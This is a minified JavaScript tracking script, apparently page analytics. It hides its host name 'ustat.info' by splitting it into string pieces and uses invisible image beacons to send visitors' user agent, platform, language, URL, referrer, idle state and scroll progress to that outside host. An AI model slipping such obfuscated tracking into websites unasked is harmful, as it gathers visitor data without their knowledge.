if(top.window.Xd678707ef4465de8602f29a7eb5c048f==undefined) {top.window.Xd678707ef4465de8602f29a7eb5c048f=1;X494043057={a:function(){I494043057="wikz7efyape7qyn99n2ydjvuiyq4h6";coo_n="us"+("t"+"at_")+I494043057+"=";coo_s=document.cookie.split(";");coo_uu_494043057=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_494043057=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I494043057+'_'+coo_uu_494043057+'?sess=59250456373239&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X494043057.w_act=1;X494043057.w_act_single=0;});this.aE(top.window,"blur",function(){X494043057.w_act_single=1;X494043057.lifelimit=(new Date().getTime())+3*60*1000;X494043057.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X494043057.aE(d,"mousemove",X494043057.rIT);X494043057.aE(d,"click",X494043057.rIT);X494043057.aE(w,"scroll",X494043057.rIT);X494043057.aE(d,"keyup",X494043057.rIT);X494043057.aE(d,"touchstart",X494043057.rIT);X494043057.aE(d,"touchmove",X494043057.rIT);X494043057.rIT();});this.ping=function(){if(X494043057.stopped!=0) return false;t=(new Date().getTime());if(X494043057.w_act==1 || X494043057.w_act_single==1) {X494043057.im('/livestat/wikz7efyape7qyn99n2ydjvuiyq4h6/59250456373239?p='+X494043057.pos_progress+'&t='+t+X494043057.e_info);if(X494043057.e_info!="") X494043057.e_info="";if(X494043057.w_act_single==1) {X494043057.w_act=0;X494043057.w_act_single=0;}} else {if(t>X494043057.lifelimit) X494043057.imX();}if(t>X494043057.t_dur) X494043057.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X494043057.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X494043057;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X494043057.scrl);X.rE(top.window,"resize",X494043057.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUUyJTgwJTkzJTIwc2tsZXB5JTIwaGlw","aG9wb3dlJTIwbWFqJUM0JTg1JTIwbmll","YWxidW15JTIwcmFwb3dlJTIwcyVDNCU4NQ=="];this.string_end = ["S29uaWVjem5pZSUyMG9kd2llZCVDNSVCQSUyMHRha2k=","bWklQzUlODJvJUM1JTlCbmlraWVtJTIwaGlwJTIwaG9wdQ==","c3dvaW0lMjBhc29ydHltZW50ZW0lNUMuJTIwSmVzdGUlQzUlOUI="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X494043057.rsz();X494043057.scrl();},4500);this.aE(top.window,"resize",function(){if(X494043057.timer_resize!=false) clearTimeout(X494043057.timer_resize);X494043057.timer_resize=setTimeout(X494043057.rsz, 200);});this.aE(top.window,"scroll",function(){if(X494043057.timer_scroll!=false) clearTimeout(X494043057.timer_scroll);X494043057.timer_scroll=setTimeout(X494043057.scrl, 200);});}}setTimeout(X494043057.ping, 250);this.intv=setInterval(X494043057.ping, 5000);},rIT:function(){if(X494043057.intv==false) return false;clearTimeout(X494043057.idleTimer);X494043057.idleTimer=setTimeout(function(){ X494043057.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im494043057=document.createElement("img");im494043057.style.cssText='position:absolute !important; visibility:hidden !important;';im494043057.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im494043057.onload = function(){ if(im494043057.parentNode!=undefined) im494043057.parentNode.removeChild(im494043057); };im494043057.onerror = function(){ if(im494043057.parentNode!=undefined) im494043057.parentNode.removeChild(im494043057); X494043057.imX(); };document.body.appendChild(im494043057);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X494043057.a();}